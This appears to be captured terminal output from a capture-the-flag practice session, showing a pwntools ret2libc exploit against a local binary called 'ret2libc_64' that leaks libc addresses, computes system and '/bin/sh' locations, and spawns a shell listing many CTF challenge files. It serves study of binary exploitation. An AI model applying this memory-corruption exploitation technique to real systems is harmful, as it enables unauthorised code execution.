 [!] Could not find executable 'ret2libc_64' in $PATH, using './ret2libc_64'
instead
[+] Starting local process './ret2libc_64': pid 6026
/home/test/Desktop/study/pwn/re_ret2libc_64.py:15: BytesWarning: Text is not
 bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil("Pls Input")
/home/test/Desktop/study/pwn/re_ret2libc_64.py:18: BytesWarning: Text is not
 bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  read_real_addr = u64(p.recvuntil('\x7f')[-6:].ljust(8, b'\x00'))
read_real_addr:  0x7f1042eac590
libc_base:  0x7f1042dc2000
system_addr:0x7f1042e06af0
binsh_addr:0x7f1042f4352c
/home/test/Desktop/study/pwn/re_ret2libc_64.py:31: BytesWarning: Text is not
 bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.recvuntil("Pls Input")
[*] Switching to interactive mode
$ ls
CGfsb          level0           pwn_ret2shellcode.py  re_pwn-100.py
cgpwn2          level2           pwn_ret2text.py         re_ret2libc_64.py
core          level3           rand             re_string.py
dice_game     level4           rand.c             ret2libc_64
dyelf          libc.so.6        re_cgfbs.py         ret2shellcode
dyelf.c       Mary_Morton      re_cgpwn2.py        ret2text
forget          pwn-100           re_dicegame.py         re_warmup.py
get_shell     pwn_getshell.py  re_forget.py         stack2
guess_num     pwn_guessnum.py  re_int_overflow.py    string
hello_pwn     pwn_hell.py      re_level4.py         welcome_CAT_CTF
in          pwn_level0.py    re_Mary_Morton1.py
int_overflow  pwn_level2.py    re_Mary_Morton2.py
$